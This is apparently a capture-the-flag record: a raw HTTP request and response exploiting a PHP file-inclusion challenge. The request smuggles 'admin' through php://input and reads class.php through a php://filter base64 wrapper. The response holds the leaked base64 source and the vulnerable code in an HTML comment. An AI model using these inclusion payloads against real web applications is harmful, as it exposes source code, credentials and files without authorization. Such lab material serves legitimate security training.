 GET /?user=php://input&file=php://filter/read=convert.base64-encode/resource=class.php HTTP/1.1
Host: 120.55.43.255:28119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 5
admin
HTTP/1.1 200 OK
Date: Thu, 26 Dec 2019 08:33:01 GMT
Server: Apache/2.4.27 (Unix)
X-Powered-By: PHP/5.6.32
Content-Length: 641
Connection: close
Content-Type: text/html; charset=UTF-8
hello
admin!<br>PD9waHANCmVycm9yX3JlcG9ydGluZyhFX0FMTCAmIH5FX05PVElDRSk7DQogDQpj
bGFzcyBSZWFkey8vZmZmZmZmbGFnLnBocA0KICAgIHB1YmxpYyAkZmlsZTsNCiAgICBwdWJs
aWMgZnVuY3Rpb24gX190b1N0cmluZygpew0KICAgICAgICBpZihpc3NldCgkdGhpcy0+ZmlsZSkp
ew0KICAgICAgICAgICAgZWNobyBmaWxlX2dldF9jb250ZW50cygkdGhpcy0+ZmlsZSk7ICAgIA0KI
CAgICAgICB9DQogICAgICAgIHJldHVybiAiQXd3d3d3d3d3d3d3IG1hbiI7DQogICAgfQ0KfQ0KPz4
=
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="admin")){
echo "hello admin!<br>";
include($file); //class.php
}else{
echo "you are not admin ! ";
}
-->